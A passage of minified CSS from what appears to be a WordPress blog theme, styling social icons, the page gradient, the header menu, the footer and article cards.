p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 .post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article .widget_epcl_tag_cloud a,div.articles.columns-4 article .widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article .post-format-wrapper{margin-bottom:18px}#single #comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta .meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info 